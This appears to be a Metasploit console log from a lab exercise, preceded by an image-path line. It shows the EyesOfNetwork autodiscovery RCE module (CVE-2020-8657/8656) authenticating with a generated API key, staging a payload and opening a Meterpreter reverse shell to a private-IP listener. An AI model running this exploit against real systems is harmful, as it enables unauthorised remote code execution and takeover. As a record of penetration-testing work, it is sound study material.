 msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > run
[*] Started reverse TCP handler on 192.168.217.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Target is EyesOfNetwork 5.3 or older with API version 2.4.2.
[*] Target is EyesOfNetwork version 5.3 or later. Attempting exploitation using CVE-2020-8657 or CVE-2020-8656.
[*] Using generated API key: cb128af60b63dda0dfb69fe1fb7edd144280e3019d0fcda2e70705721b555b66
[+] Authenticated as user SePRHU85Hkm
[*] Command Stager progress - 100.00% done (897/897 bytes)
[*] Sending stage (3045380 bytes) to 192.168.217.148
[*] Meterpreter session 1 opened (192.168.217.129:4444 -> 192.168.217.148:58160) at 2024-04-10 03:56:58 -0400
meterpreter >